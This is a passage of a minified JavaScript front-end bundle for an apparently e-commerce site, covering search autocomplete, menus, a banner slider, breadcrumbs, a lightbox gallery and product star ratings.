function addEvent(el,type,handler,passive){passive=passive===true?true:false;if(el.attachEvent)el.attachEvent('on'+type,handler);else el.addEventListener(type,handler,{passive:passive});}
function removeEvent(el,type,handler){if(el.detachEvent)el.detachEvent('on'+type,handler);else el.removeEventListener(type,handler);}
function live(elClass,event,cb,context){addEvent(context||document,event,function(e){var found,el=e.target||e.srcElement;while(el&&!(found=hasClass(el,elClass)))el=el.parentElement;if(found)cb.call(el,e);});}
var o={selector:0,source:0,minChars:3,delay:150,offsetLeft:0,offsetTop:1,cache:1,menuClass:'',renderItem:function(item,search){search=search.replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&');var re=new RegExp("("+search.split(' ').join('|')+")","gi");return'<a  class="autocomplete-suggestion auto_complete__anchor" href = "'+item['url']+'" data-val="'+item['name']+'">'+item['name'].replace(re,"<b>$1</b>")+'</a>';},onSelect:function(e,term,item){}};for(var k in options){if(options.hasOwnProperty(k))o[k]=options[k];}
var elems=typeof o.selector=='object'?[o.selector]:document.querySelectorAll(o.selector);for(var i=0;i<elems.length;i++){var that=elems[i];that.sc=document.createElement('div');that.sc.className='autocomplete-suggestions '+o.menuClass;that.autocompleteAttr=that.getAttribute('autocomplete');that.setAttribute('autocomplete','off');that.cache={};that.last_val='';that.updateSC=function(resize,next){var rect=that.getBoundingClientRect();that.sc.style.left=Math.round(rect.left+(window.pageXOffset||document.documentElement.scrollLeft)+o.offsetLeft)+'px';that.sc.style.top=Math.round(rect.bottom+(window.pageYOffset||document.documentElement.scrollTop)+o.offsetTop)+'px';that.sc.style.width=Math.round(rect.right-rect.left)+'px';if(!resize){that.sc.style.display='block';if(!that.sc.maxHeight){that.sc.maxHeight=parseInt((window.getComputedStyle?getComputedStyle(that.sc,null):that.sc.currentStyle).maxHeight);}
if(!that.sc.suggestionHeight)that.sc.suggestionHeight=that.sc.querySelector('.autocomplete-suggestion').offsetHeight;if(that.sc.suggestionHeight)
if(!next)that.sc.scrollTop=0;else{var scrTop=that.sc.scrollTop,selTop=next.getBoundingClientRect().top-that.sc.getBoundingClientRect().top;if(selTop+that.sc.suggestionHeight-that.sc.maxHeight>0)
that.sc.scrollTop=selTop+that.sc.suggestionHeight+scrTop-that.sc.maxHeight;else if(selTop<0)
that.sc.scrollTop=selTop+scrTop;}}}
addEvent(window,'resize',that.updateSC);document.body.appendChild(that.sc);live('autocomplete-suggestion','mouseleave',function(e){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel)setTimeout(function(){sel.className=sel.className.replace('selected','');},20);},that.sc);live('autocomplete-suggestion','mouseover',function(e){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel)sel.className=sel.className.replace('selected','');this.className+=' selected';},that.sc);live('autocomplete-suggestion','mousedown',function(e){if(hasClass(this,'autocomplete-suggestion')){var v=this.getAttribute('data-val');var href=this.href;window.location.assign(href);}},that.sc);that.blurHandler=function(){try{var over_sb=document.activeElement.closest(".autocomplete-suggestions");}catch(e){var over_sb=0;}
if(!over_sb){that.last_val=that.value;that.sc.style.display='none';setTimeout(function(){that.sc.style.display='none';},350);}else if(that!==document.activeElement){setTimeout(function(){that.focus();},20);}};addEvent(that,'blur',that.blurHandler);var suggest=function(data){var val=that.value;that.cache[val]=data;if(data.length&&val.length>=o.minChars){var s='';for(var i=0;i<data.length;i++)s+=o.renderItem(data[i],val);that.sc.innerHTML=s;that.updateSC(0);}
else
that.sc.style.display='none';}
that.keydownHandler=function(e){var key=window.event?e.keyCode:e.which;if((key==40||key==38)&&that.sc.innerHTML){var next,sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(!sel){next=(key==40)?that.sc.querySelector('.autocomplete-suggestion'):that.sc.childNodes[that.sc.childNodes.length-1];next.className+=' selected';that.value=next.getAttribute('data-val');}else{next=(key==40)?sel.nextSibling:sel.previousSibling;if(next){sel.className=sel.className.replace('selected','');next.className+=' selected';that.value=next.getAttribute('data-val');}
else{sel.className=sel.className.replace('selected','');that.value=that.last_val;next=0;}}
that.updateSC(0,next);return false;}
else if(key==27){that.value=that.last_val;that.sc.style.display='none';}
else if(key==13||key==9){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel&&that.sc.style.display!='none'){window.location.assign(sel.getAttribute("href"));}}};addEvent(that,'keydown',that.keydownHandler);addEvent(that,'touchstart',that.keydownHandler,true);addEvent(that,'click',that.keydownHandler);that.keyupHandler=function(e){var key=window.event?e.keyCode:e.which;if(!key||(key<35||key>40)&&key!=13&&key!=27){var val=that.value;if(val.length>=o.minChars){if(val!=that.last_val){that.last_val=val;clearTimeout(that.timer);if(o.cache){if(val in that.cache){suggest(that.cache[val]);return;}
for(var i=1;i<val.length-o.minChars;i++){var part=val.slice(0,val.length-i);if(part in that.cache&&!that.cache[part].length){suggest([]);return;}}}
that.timer=setTimeout(function(){o.source(val,suggest)},o.delay);}}else{that.last_val=val;that.sc.style.display='none';}}};addEvent(that,'keyup',that.keyupHandler);addEvent(that,'touchend',that.keyupHandler,true);addEvent(that,'click',that.keyupHandler);that.focusHandler=function(e){that.last_val='\n';that.keyupHandler(e)};if(!o.minChars)addEvent(that,'focus',that.focusHandler);}
this.destroy=function(){for(var i=0;i<elems.length;i++){var that=elems[i];removeEvent(window,'resize',that.updateSC);removeEvent(that,'blur',that.blurHandler);removeEvent(that,'focus',that.focusHandler);removeEvent(that,'keydown',that.keydownHandler);removeEvent(that,'keyup',that.keyupHandler);removeEvent(that,'touchstart',that.keydownHandler);removeEvent(that,'touchend',that.keyupHandler);if(that.autocompleteAttr)
that.setAttribute('autocomplete',that.autocompleteAttr);else
that.removeAttribute('autocomplete');document.body.removeChild(that.sc);that=null;}};}
return autoComplete;})();(function(){if(typeof define==='function'&&define.amd)
define('autoComplete',function(){return autoComplete;});else if(typeof module!=='undefined'&&module.exports)
module.exports=autoComplete;else
window.autoComplete=autoComplete;})();;(function(){var elements={form:".header_search__bar",search_query:".header_search__bar_input",};var config={current_term:"",}
var init=function(event){registerElements();initListeners();initAutocomplete();};var initListeners=function(){getElement("form").addEventListener("submit",submittedForm,false);};var registerElements=function(){Monitor.Main.DOM.register("HeaderSearchBar",elements);};var submittedForm=function(event){var form=event.currentTarget;var selector_autocomplete=".autocomplete-suggestion.selected";if(document.querySelector(selector_autocomplete)!==null){event.preventDefault();}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("HeaderSearchBar",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("HeaderSearchBar",element,query_all,modifier);};var initAutocomplete=function(){var element=getElement("search_query");var autocomplete=new autoComplete({selector:".header_search__bar_input",minChars:3,source:function(term,response){config.current_term=element.value;getSearchResults(term,response);}});};var getSearchResults=function(query,response){Monitor.Main.Ajax("HeaderSearchBar","getSearchResults",{query:query,},function(data){if(query===config.current_term){response(data);}});};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var elements={checkbox:".main_menu__submenu_checkbox",};var init=function(event){registerElements();initListeners();};var initListeners=function(){getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("focus",menuFocused,false);});getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("blur",menuBlurred,false);});getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("change",menuChecked,false);});};var registerElements=function(){Monitor.Main.DOM.register("MainMenu",elements);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenu",element,query_all,modifier,parent);};var getElementClassName=function(element,modifier){return getElementSelector(element,modifier).substring(1);};var getElementSelector=function(element,modifier){return Monitor.Main.DOM.getElementSelector("MainMenu",element,modifier);};var menuFocused=function(event){var class_name=getElementClassName("checkbox","focused");event.currentTarget.labels[0].classList.add(class_name);};var menuBlurred=function(event){var class_name=getElementClassName("checkbox","focused");event.currentTarget.labels[0].classList.remove(class_name);};var menuChecked=function(event){getElement("checkbox",true).forEach(function(checkbox){if(checkbox!==event.currentTarget){checkbox.checked=false;}});};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var config={slide_index:0,nr_banners:0,interval_id:null,}
var elements={banner:".banner__image",dot:".slider_nav__dot_button",slider:".slider_slides",slides:".slider_slide__container",prev:".slider_nav__prev",next:".slider_nav__next",};var init=function(){registerElements();initListeners();initSlideObserver();};var initListeners=function(){var dots=getElement("dot",true);dots.forEach(function(dot){dot.addEventListener("click",dotClicked,false);});window.addEventListener("click",clickWithin,false);getElement("prev").addEventListener("click",prevClicked,false);getElement("next").addEventListener("click",nextClicked,false);window.addEventListener("load",autoSlider,false);};var registerElements=function(){Monitor.Main.DOM.register("Order",elements);};var clickWithin=function(event){var banner_selector=getElementSelector("banner");if(event.target.closest(banner_selector)!==null){var banner_id=parseInt(event.target.closest(banner_selector).dataset.id,10);clickBanner(banner_id);}};var initSlideObserver=function(){config.nr_banners=parseInt(getElement("slider").dataset.count,10);var slides=getElement("slides",true);var slider=getElement("slider");if("IntersectionObserver"in window){var end=new IntersectionObserver(onScrollObserver,{threshold:0.9});var start=new IntersectionObserver(onSlideObserver,{threshold:0.9});var obs=new IntersectionObserver(onIntersectSlide,{root:slider,threshold:0.9});slides.forEach(function(slide){obs.observe(slide);});start.observe(slider);end.observe(slider);}};var onIntersectSlide=function(entries){if(config.interval_id!==null){clearInterval(config.interval_id);config.interval_id=null;autoSlider();}
entries.forEach(function(entry){if(entry.intersectionRatio!==0){config.slide_index=parseInt(entry.target.dataset.index,10);var dots=getElement("dot",true);dots.forEach(function(dot){dot.classList.remove("slider_nav__dot_label_marked");});getElement("dot",false,config.slide_index).classList.add("slider_nav__dot_label_marked");}});};var onScrollObserver=function(){clearInterval(config.interval_id);config.interval_id=null;};var onSlideObserver=function(){if(config.interval_id===null){autoSlider();}};var dotClicked=function(event){config.slide_index=parseInt(event.currentTarget.dataset.index,10);showSlide(config.slide_index);};var prevClicked=function(){var max_index=config.nr_banners-1;if(config.slide_index>0){config.slide_index--;}else{config.slide_index=max_index;}
showSlide(config.slide_index);};var nextClicked=function(){var max_index=config.nr_banners-1;if(config.slide_index<max_index){config.slide_index++;}else{config.slide_index=0;}
showSlide(config.slide_index);};var autoSlider=function(){if(config.interval_id===null){config.interval_id=setInterval(nextClicked,3000);}};var showSlide=function(index){var elem=getElement("slider");var width=elem.getBoundingClientRect().width;if("scrollTo"in elem){elem.scrollTo({left:width*index,behavior:'smooth'});}else{elem.scrollLeft=width*index;}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("Order",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("Order",element,query_all,modifier);};var clickBanner=function(id){Monitor.Main.Beacon("Banner","clickBanner",{id:id,});};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict"
var elements={text:".breadcrumbs_item--text",};var initListeners=function(){window.addEventListener("popstate",statePop,false);document.addEventListener("Monitor.PushState",statePop,false);};var registerElements=function(){Monitor.Main.DOM.register("Breadcrumbs",elements);};var statePop=function(){getElement("text").innerHTML=window.location.pathname.substring(1).replace(/\b\w/g,function(l){return l.toUpperCase();});};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("Breadcrumbs",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("Breadcrumbs",element,query_all,modifier);};registerElements();initListeners();}());;(function(){"use strict"
var elements={buttonChangeWish:".product_page__change_wishlist",buttonChangeCart:".product_page__change_cart",cart_quantity:".product_page__cart_quantity",productPage:".product_page__wrapper",};var init=function(event){registerElements();initListeners();};var initListeners=function(){};var registerElements=function(){Monitor.Main.DOM.register("ProductPage",elements);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductPage",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductPage",element,query_all,modifier);};document.addEventListener('DOMContentLoaded',init);}());;'use strict';function Lightbox(){var _const_name='jslghtbx';var _const_class_prefix=_const_name;var _const_id_prefix=_const_name;var _const_dataattr='data-'+_const_name;var CTX=this,isIE8=false,isIE9=false,body=document.getElementsByTagName('body')[0],template='<div class="'+_const_name+'-contentwrapper" id="'+_const_name+'-contentwrapper" ></div>',imgRatio=false,currGroup=false,currThumbnail=false,currImage={},currImages=[],isOpen=false,animationEl,animationInt,animationChildren=[],animationTimeout,nextBtn=false,prevBtn=false,maxWidth,maxHeight,newImgWidth,newImgHeight;CTX.opt={};CTX.box=false;CTX.wrapper=false;CTX.thumbnails=[];CTX.thumbnails.push=function(){for(var i=0,l=arguments.length;i<l;i++){clckHlpr(arguments[i]);}
return Array.prototype.push.apply(this,arguments);};function getHeight(){return window.innerHeight||document.documentElement.offsetHeight;}
function getWidth(){return window.innerWidth||document.documentElement.offsetWidth;}
function addEvent(el,e,callback,capture){if(el.addEventListener){el.addEventListener(e,callback,capture||false);}
else
if(el.attachEvent){el.attachEvent('on'+e,callback);}}
function hasClass(el,className){if(!el||!className){return;}
return(new RegExp('(^|\\s)'+className+'(\\s|$)').test(el.className));}
function removeClass(el,className){if(!el||!className){return;}
el.className=el.className.replace(new RegExp('(?:^|\\s)'+className+'(?!\\S)'),'');return el;}
function addClass(el,className){if(!el||!className){return;}
if(!hasClass(el,className)){el.className+=' '+className;}
return el;}
function isset(obj){return typeof obj!=='undefined';}
function getAttr(obj,attr){if(!obj||!isset(obj)){return false;}
var ret;if(obj.getAttribute){ret=obj.getAttribute(attr);}
else
if(obj.getAttributeNode){ret=obj.getAttributeNode(attr).value;}
if(isset(ret)&&ret!==''){return ret;}
return false;}
function hasAttr(obj,attr){if(!obj||!isset(obj)){return false;}
var ret;if(obj.getAttribute){ret=obj.getAttribute(attr);}
else
if(obj.getAttributeNode){ret=obj.getAttributeNode(attr).value;}
return typeof ret==='string';}
function clckHlpr(i){addEvent(i,'click',function(e){stopPropagation(e);preventDefault(e);currGroup=getAttr(i,_const_dataattr+'-group')||false;currThumbnail=i;openBox(i,false,false,false);},false);}
function stopPropagation(e){if(e.stopPropagation){e.stopPropagation();}
else{e.returnValue=false;}}
function preventDefault(e){if(e.preventDefault){e.preventDefault();}
else{e.returnValue=false;}}
function getByGroup(group){var arr=[];for(var i=0;i<CTX.thumbnails.length;i++){if(getAttr(CTX.thumbnails[i],_const_dataattr+'-group')===group){arr.push(CTX.thumbnails[i]);}}
return arr;}
function getPos(thumbnail,group){var arr=getByGroup(group);for(var i=0;i<arr.length;i++){if(getAttr(thumbnail,'src')===getAttr(arr[i],'src')&&getAttr(thumbnail,_const_dataattr+'-index')===getAttr(arr[i],_const_dataattr+'-index')&&getAttr(thumbnail,_const_dataattr)===getAttr(arr[i],_const_dataattr)){return i;}}}
function preload(){if(!currGroup){return;}
var prev=new Image();var next=new Image();var pos=getPos(currThumbnail,currGroup);if(pos===(currImages.length-1)){prev.src=getAttr(currImages[currImages.length-1],_const_dataattr)||currImages[currImages.length-1].src;next.src=getAttr(currImages[0].src,_const_dataattr)||currImages[0].src;}
else
if(pos===0){prev.src=getAttr(currImages[currImages.length-1],_const_dataattr)||currImages[currImages.length-1].src;next.src=getAttr(currImages[1],_const_dataattr)||currImages[1].src;}
else{prev.src=getAttr(currImages[pos-1],_const_dataattr)||currImages[pos-1].src;next.src=getAttr(currImages[pos+1],_const_dataattr)||currImages[pos+1].src;}}
function startAnimation(){if(isIE8){return;}
stopAnimation();var fnc=function(){addClass(CTX.box,_const_class_prefix+'-loading');if(!isIE9&&typeof CTX.opt.loadingAnimation==='number'){var index=0;animationInt=setInterval(function(){addClass(animationChildren[index],_const_class_prefix+'-active');setTimeout(function(){removeClass(animationChildren[index],_const_class_prefix+'-active');},CTX.opt.loadingAnimation);index=index>=animationChildren.length?0:index+=1;},CTX.opt.loadingAnimation);}};animationTimeout=setTimeout(fnc,500);}
function stopAnimation(){if(isIE8){return;}
removeClass(CTX.box,_const_class_prefix+'-loading');if(!isIE9&&typeof CTX.opt.loadingAnimation!=='string'&&CTX.opt.loadingAnimation){clearInterval(animationInt);for(var i=0;i<animationChildren.length;i++){removeClass(animationChildren[i],_const_class_prefix+'-active');}}}
function initControls(){if(!nextBtn){nextBtn=document.createElement('span');addClass(nextBtn,_const_class_prefix+'-next');if(CTX.opt.nextImg){var nextBtnImg=document.createElement('img');nextBtnImg.setAttribute('src',CTX.opt.nextImg);nextBtn.appendChild(nextBtnImg);}
else{addClass(nextBtn,_const_class_prefix+'-no-img');}
addEvent(nextBtn,'click',function(e){stopPropagation(e);CTX.next();},false);CTX.box.appendChild(nextBtn);}
addClass(nextBtn,_const_class_prefix+'-active');if(!prevBtn){prevBtn=document.createElement('span');addClass(prevBtn,_const_class_prefix+'-prev');if(CTX.opt.prevImg){var prevBtnImg=document.createElement('img');prevBtnImg.setAttribute('src',CTX.opt.prevImg);prevBtn.appendChild(prevBtnImg);}
else{addClass(prevBtn,_const_class_prefix+'-no-img');}
addEvent(prevBtn,'click',function(e){stopPropagation(e);CTX.prev();},false);CTX.box.appendChild(prevBtn);}
addClass(prevBtn,_const_class_prefix+'-active');}
function repositionControls(){if(CTX.opt.responsive&&nextBtn&&prevBtn){var btnTop=(getHeight()/2)-(nextBtn.offsetHeight/2);nextBtn.style.top=btnTop+'px';prevBtn.style.top=btnTop+'px';}}
function setOpt(opt){if(!opt){opt={};}
function setTrueDef(val){return typeof val==='boolean'?val:true;}
CTX.opt={boxId:opt.boxId||false,controls:setTrueDef(opt.controls),dimensions:setTrueDef(opt.dimensions),captions:setTrueDef(opt.captions),prevImg:typeof opt.prevImg==='string'?opt.prevImg:false,nextImg:typeof opt.nextImg==='string'?opt.nextImg:false,hideCloseBtn:opt.hideCloseBtn||false,closeOnClick:typeof opt.closeOnClick==='boolean'?opt.closeOnClick:true,nextOnClick:setTrueDef(opt.nextOnClick),loadingAnimation:opt.loadingAnimation===undefined?true:opt.loadingAnimation,animElCount:opt.animElCount||4,preload:setTrueDef(opt.preload),carousel:setTrueDef(opt.carousel),animation:typeof opt.animation==='number'||opt.animation===false?opt.animation:400,responsive:setTrueDef(opt.responsive),maxImgSize:opt.maxImgSize||0.8,keyControls:setTrueDef(opt.keyControls),hideOverflow:opt.hideOverflow||true,onopen:opt.onopen||false,onclose:opt.onclose||false,onload:opt.onload||false,onresize:opt.onresize||false,onloaderror:opt.onloaderror||false,onimageclick:typeof opt.onimageclick==='function'?opt.onimageclick:false};if(CTX.opt.boxId){CTX.box=document.getElementById(CTX.opt.boxId);var classes=CTX.box.getAttribute('class');if(classes.search(_const_class_prefix+' ')<0){CTX.box.setAttribute('class',classes+' '+_const_class_prefix);}}
else
if(!CTX.box){var newEl=document.getElementById(_const_id_prefix);if(!newEl){newEl=document.createElement('div');}
newEl.setAttribute('id',_const_id_prefix);newEl.setAttribute('class',_const_class_prefix);CTX.box=newEl;body.appendChild(CTX.box);}
CTX.box.innerHTML=template;if(isIE8){addClass(CTX.box,_const_class_prefix+'-ie8');}
CTX.wrapper=document.getElementById(_const_id_prefix+'-contentwrapper');if(!CTX.opt.hideCloseBtn){var closeBtn=document.createElement('span');closeBtn.setAttribute('id',_const_id_prefix+'-close');closeBtn.setAttribute('class',_const_class_prefix+'-close');closeBtn.innerHTML='X';CTX.box.appendChild(closeBtn);addEvent(closeBtn,'click',function(e){stopPropagation(e);CTX.close();},false);}
if(!isIE8&&CTX.opt.closeOnClick){addEvent(CTX.box,'click',function(e){stopPropagation(e);CTX.close();},false);}
if(typeof CTX.opt.loadingAnimation==='string'){animationEl=document.createElement('img');animationEl.setAttribute('src',CTX.opt.loadingAnimation);addClass(animationEl,_const_class_prefix+'-loading-animation');CTX.box.appendChild(animationEl);}
else
if(CTX.opt.loadingAnimation){CTX.opt.loadingAnimation=typeof CTX.opt.loadingAnimation==='number'?CTX.opt.loadingAnimation:200;animationEl=document.createElement('div');addClass(animationEl,_const_class_prefix+'-loading-animation');var i=0;while(i<CTX.opt.animElCount){animationChildren.push(animationEl.appendChild(document.createElement('span')));i++;}
CTX.box.appendChild(animationEl);}
if(CTX.opt.responsive){addEvent(window,'resize',function(){CTX.resize();},false);addClass(CTX.box,_const_class_prefix+'-nooverflow');}
else{removeClass(CTX.box,_const_class_prefix+'-nooverflow');}
if(CTX.opt.keyControls){addEvent(document,'keydown',function(e){if(isOpen){stopPropagation(e);if(e.keyCode===39){CTX.next();}
else
if(e.keyCode===37){CTX.prev();}
else
if(e.keyCode===27){CTX.close();}}},false);}}
function openBox(el,group,cb,event){if(!el&&!group){return false;}
currGroup=group||currGroup||getAttr(el,_const_dataattr+'-group');if(currGroup){currImages=getByGroup(currGroup);if(typeof el==='boolean'&&!el){el=currImages[0];}}
currImage.img=new Image();currThumbnail=el;var src;if(typeof el==='string'){src=el;}
else
if(getAttr(el,_const_dataattr)){src=getAttr(el,_const_dataattr);}
else{src=getAttr(el,'src');}
imgRatio=false;if(!isOpen){if(typeof CTX.opt.animation==='number'){addClass(currImage.img,_const_class_prefix+'-animate-transition '+_const_class_prefix+'-animate-init');}
isOpen=true;if(CTX.opt.onopen){CTX.opt.onopen(currImage);}}
if(!CTX.opt||!isset(CTX.opt.hideOverflow)||CTX.opt.hideOverflow){body.style.overflow='hidden';}
CTX.box.style.paddingTop="0";CTX.wrapper.innerHTML='';CTX.wrapper.appendChild(currImage.img);if(CTX.opt.animation){addClass(CTX.wrapper,_const_class_prefix+'-animate');}
var captionText=getAttr(el,_const_dataattr+'-caption');if(captionText&&CTX.opt.captions){var caption=document.createElement('p');caption.setAttribute('class',_const_class_prefix+'-caption');caption.innerHTML=captionText;CTX.wrapper.appendChild(caption);}
addClass(CTX.box,_const_class_prefix+'-active');if(isIE8){addClass(CTX.wrapper,_const_class_prefix+'-active');}
if(CTX.opt.controls&&currImages.length>1){initControls();repositionControls();}
currImage.img.onerror=function(imageErrorEvent){if(CTX.opt.onloaderror){imageErrorEvent._happenedWhile=event?event:false;CTX.opt.onloaderror(imageErrorEvent);}};currImage.img.onload=function(){currImage.originalWidth=this.naturalWidth||this.width;currImage.originalHeight=this.naturalHeight||this.height;if(isIE8||isIE9){var dummyImg=new Image();dummyImg.setAttribute('src',src);currImage.originalWidth=dummyImg.width;currImage.originalHeight=dummyImg.height;}
var checkClassInt=setInterval(function(){if(hasClass(CTX.box,_const_class_prefix+'-active')){addClass(CTX.wrapper,_const_class_prefix+'-wrapper-active');if(typeof CTX.opt.animation==='number'){addClass(currImage.img,_const_class_prefix+'-animate-transition');}
if(cb){cb();}
stopAnimation();clearTimeout(animationTimeout);if(CTX.opt.preload){preload();}
if(CTX.opt.nextOnClick){addClass(currImage.img,_const_class_prefix+'-next-on-click');addEvent(currImage.img,'click',function(e){stopPropagation(e);CTX.next();},false);}
if(CTX.opt.onimageclick){addEvent(currImage.img,'click',function(e){stopPropagation(e);CTX.opt.onimageclick(currImage);},false);}
if(CTX.opt.onload){CTX.opt.onload(event);}
clearInterval(checkClassInt);CTX.resize();}},10);};currImage.img.setAttribute('src',src);startAnimation();}
CTX.load=function(opt){if(navigator.appVersion.indexOf('MSIE 8')>0){isIE8=true;}
if(navigator.appVersion.indexOf('MSIE 9')>0){isIE9=true;}
setOpt(opt);var arr=document.querySelectorAll('['+_const_dataattr+']');for(var i=0;i<arr.length;i++){if(hasAttr(arr[i],_const_dataattr)){arr[i].setAttribute(_const_dataattr+'-index',i);CTX.thumbnails.push(arr[i]);}}};CTX.open=function(el,group){if(el&&group){group=false;}
openBox(el,group,false,false);};CTX.resize=function(){if(!currImage.img){return;}
maxWidth=getWidth();maxHeight=getHeight();var boxWidth=CTX.box.offsetWidth;var boxHeight=CTX.box.offsetHeight;if(!imgRatio&&currImage.img&&currImage.img.offsetWidth&&currImage.img.offsetHeight){imgRatio=currImage.img.offsetWidth/currImage.img.offsetHeight;}
if(Math.floor(boxWidth/imgRatio)>boxHeight){newImgWidth=boxHeight*imgRatio;newImgHeight=boxHeight;}
else{newImgWidth=boxWidth;newImgHeight=boxWidth/imgRatio;}
newImgWidth=Math.floor(newImgWidth*CTX.opt.maxImgSize);newImgHeight=Math.floor(newImgHeight*CTX.opt.maxImgSize);if(CTX.opt.dimensions&&newImgHeight>currImage.originalHeight||CTX.opt.dimensions&&newImgWidth>currImage.originalWidth){newImgHeight=currImage.originalHeight;newImgWidth=currImage.originalWidth;}
currImage.img.setAttribute('width',newImgWidth);currImage.img.setAttribute('height',newImgHeight);var margin_top=((getHeight()-newImgHeight)/2);currImage.img.style.marginTop=margin_top+"px"
setTimeout(repositionControls,200);if(CTX.opt.onresize){CTX.opt.onresize(currImage);}};CTX.next=function(){if(!currGroup){return;}
var pos=getPos(currThumbnail,currGroup)+1;if(currImages[pos]){currThumbnail=currImages[pos];}
else
if(CTX.opt.carousel){currThumbnail=currImages[0];}
else{return;}
if(typeof CTX.opt.animation==='number'){removeClass(currImage.img,_const_class_prefix+'-animating-next');setTimeout(function(){var cb=function(){setTimeout(function(){addClass(currImage.img,_const_class_prefix+'-animating-next');},CTX.opt.animation/2);};openBox(currThumbnail,false,cb,'next');},CTX.opt.animation/2);}
else{openBox(currThumbnail,false,false,'next');}};CTX.prev=function(){if(!currGroup){return;}
var pos=getPos(currThumbnail,currGroup)-1;if(currImages[pos]){currThumbnail=currImages[pos];}
else
if(CTX.opt.carousel){currThumbnail=currImages[currImages.length-1];}
else{return;}
if(typeof CTX.opt.animation==='number'){removeClass(currImage.img,_const_class_prefix+'-animating-prev');setTimeout(function(){var cb=function(){setTimeout(function(){addClass(currImage.img,_const_class_prefix+'-animating-next');},CTX.opt.animation/2);};openBox(currThumbnail,false,cb,'prev');},CTX.opt.animation/2);}
else{openBox(currThumbnail,false,false,'prev');}};CTX.close=function(){currGroup=false;currThumbnail=false;var _currImage=currImage;currImage={};currImages=[];isOpen=false;removeClass(CTX.box,_const_class_prefix+'-active');removeClass(CTX.wrapper,_const_class_prefix+'-wrapper-active');removeClass(nextBtn,_const_class_prefix+'-active');removeClass(prevBtn,_const_class_prefix+'-active');CTX.box.style.paddingTop="0";stopAnimation();if(isIE8){CTX.box.setAttribute('style','display: none');}
if(!CTX.opt||!isset(CTX.opt.hideOverflow)||CTX.opt.hideOverflow){body.style.overflow='auto';}
if(CTX.opt.onclose){CTX.opt.onclose(_currImage);}};};(function(){"use strict";var config={lightbox:null,};var elements={thumbs:".product_gallery__thumbnail",};var options={preload:true,carousel:true,animation:400,nextOnClick:true,responsive:true,keyControls:true,dimensions:false,nextImg:'Components/ProductLightboxGallery/img/right-arrow.svg',prevImg:'Components/ProductLightboxGallery/img/left-arrow.svg',};var init=function(){var lightbox=new Lightbox();lightbox.load(options);config.lightbox=lightbox;registerElements();initListeners();};var initListeners=function(){var thumbs=getElement("thumbs",true);for(var i=0,l=thumbs.length;i<l;i++){var thumb=thumbs[i];thumb.addEventListener('keydown',thumbEnterd,false);}
document.addEventListener("Monitor.Gallery.Clicked",galleryClicked,false);};var registerElements=function(){Monitor.Main.DOM.register("ProductLightBoxGallery",elements);};var galleryClicked=function(){var thumbs=getElement('thumbs',true);thumbs[0].click();};var thumbEnterd=function(event){if(event.keyCode===13||event.keyCode===32){var element=event.currentTarget;config.lightbox.open(element.dataset.jslghtbx);}}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductLightBoxGallery",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductLightBoxGallery",element,query_all,modifier);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var config={current_rating:0,};var elements={rating_list:".product_rating__list",rating_field:".product_rating__value",rating_item:".product_rating__star",};var init=function(event){registerElements();initListeners();};var initListeners=function(){window.addEventListener("click",clickAnything,false);};var registerElements=function(){Monitor.Main.DOM.register("ProductRating",elements);};var clickAnything=function(event){var rating_item_selector=getElementSelector("rating_item");var rating_item=event.target.closest(rating_item_selector);if(rating_item!==null){event.preventDefault();ratingClicked(rating_item);}};var ratingClicked=function(rating_item){var element=rating_item;var product_id=parseInt(element.dataset.product_id,10);var rating=parseInt(element.dataset.rating,10);ratingAdd(rating,product_id);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductRating",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductRating",element,query_all,modifier);};var render=function(data,product_id,is_latest){if(is_latest){var selector_parent=getElementSelector("rating_list");var element=getElement("rating_field",false,product_id);getElement("rating_item",true,undefined,element.closest(selector_parent)).forEach(function(star){var star_rating=parseInt(star.dataset.rating,10);var method=star_rating<=data?"add":"remove";star.classList[method]("product_rating__star--selected");});element.innerHTML=data;}};var ratingAdd=function(rating,product_id){Monitor.Main.Ajax("ProductRating","ratingAdd",{rating:rating,product_id:product_id,},render,product_id);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={productSingle:".product_single__wrapper",gallery_picture:".product_single__image",};var init=function(event){registerElements();initListeners();};var initListeners=function(){var element=getElement('gallery_picture');if(element!==null){element.addEventListener('click',galleryPictureClicked,false);}};var registerElements=function(){Monitor.Main.DOM.register("ProductSingle",elements);};var galleryPictureClicked=function(event){event.preventDefault();var event=new CustomEvent("Monitor.Gallery.Clicked");document.dispatchEvent(event);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductSingle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductSingle",element,query_all,modifier);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={button_change_wish:".wish_list__toggle_change",form:".atom_wishlist_toggle",product_single:".product_single__wrapper",};var init=function(event){registerElements();initListeners();};var 